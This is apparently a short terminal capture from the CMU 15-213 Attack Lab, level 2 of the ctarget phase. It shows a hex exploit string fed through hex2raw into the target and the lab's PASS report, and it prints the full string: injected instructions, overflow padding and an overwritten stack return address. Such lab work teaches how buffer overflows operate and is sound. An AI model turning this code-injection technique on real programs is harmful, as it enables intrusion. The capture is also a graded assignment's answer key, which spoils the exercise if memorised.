 (base) ➜ target1 ./hex2raw < level22.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:2:48 C7 C7 E4 44 60 00 48 8B 3F 68 EC
17 40 00 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 78 DC 61 55 00 00 00 00
(base) ➜ target1